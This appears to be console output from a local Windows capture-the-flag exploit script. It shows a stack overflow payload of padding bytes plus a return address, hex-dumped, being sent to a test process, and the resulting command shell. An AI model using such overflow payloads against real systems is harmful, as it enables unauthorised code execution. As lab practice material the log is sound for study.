 PS Z:\ctf_oj\winpwn\test> python.exe .\exp.py
[+]: Create process success #pid 0x1aa4
[+]: Send
0000   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
0010   61 61 61 61  61 61 61 61  00 10 40 00  0d 0a         |aaaa|aaaa|..@.|..
aaaaaaaaaaaaaaaaaaaaaaaa▯@
[+]: Interacting
0000   4d 69 63 72  6f 73 6f 66  74 20 57 69  6e 64 6f 77   |Micr|osof|t Wi|ndow
0010   73 20 5b b0  e6 b1 be 20  31 30 2e 30  2e 32 32 30   |s [.|... |10.0|.220
0020   30 30 2e 31  30 39 38 5d  0d 0a 28 63  29 20 4d 69   |00.1|098]|..(c|) Mi
0030   63 72 6f 73  6f 66 74 20  43 6f 72 70  6f 72 61 74   |cros|oft |Corp|orat
0040   69 6f 6e a1  a3 b1 a3 c1  f4 cb f9 d3  d0 c8 a8 c0   |ion.|....|....|....
0050   fb a1 a3 0d  0a 0d 0a 5a  3a 5c 63 74  66 5f 6f 6a   |....|...Z|:.ct|f_oj
0060   5c 77 69 6e  70 77 6e 5c  74 65 73 74  3e            |.win|pwn.|test|>
Microsoft Windows [版本 10.0.22000.1098]
(c) Microsoft Corporation。保留所有权利。
Z:\ctf_oj\winpwn\test>
[+]: Interacting